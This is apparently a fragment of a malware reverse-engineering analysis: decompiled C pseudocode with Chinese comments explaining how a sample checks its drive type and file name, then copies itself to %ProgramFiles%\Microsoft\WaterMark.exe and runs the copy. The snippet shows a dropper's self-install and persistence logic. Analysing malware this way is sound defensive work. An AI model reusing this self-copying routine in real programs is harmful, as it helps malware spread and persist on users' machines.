 flag = 0;
if ( lpszFileName
&& GetVolumePathNameA(lpszFileName, &szVolumePathName, 0xAu)// 检索当前进程安装路径的盘符
&& GetDriveTypeA(&szVolumePathName) != DRIVE_FIXED )// 判断盘符类型是否是固定介质（硬盘）
{
flag = 1; // 当不为固定介质（硬盘），flag = 1
}
if ( !flag ) // 当盘符类型为固定介质（硬盘）
{
strlen = lstrlenA(lpszFileName);
str_path = cout_out_40161B(lpszFileName, strlen, &v7, &cur_filename);// 截取当前文件名
if ( str_path )
{
hMem = str_path;
if ( cur_filename && lstrcmpiA(cur_filename, String2) )// 比较文件名
flag = 1; // 当文件名不一致时，flag = 1
GlobalFree(hMem);
}
}
// 如果当前执行的文件名不为“WaterMark.exe”时 便执行
if ( flag == 1 )
{
path = GetDestPath_4015BF(aMicrosoft, String2);// 获取要复制到的文件路径
if ( path )
{
hMem = path;
CopyFileA(lpszFileName, path, 1); // 复制当前文件到%ProgramFile%\Microsoft\WaterMark.exe
CreateProcess_401379(hMem, 1); // 创建进程，执行复制后的WaterMark
GlobalFree(hMem);
}
}
return flag; // 返回flag
}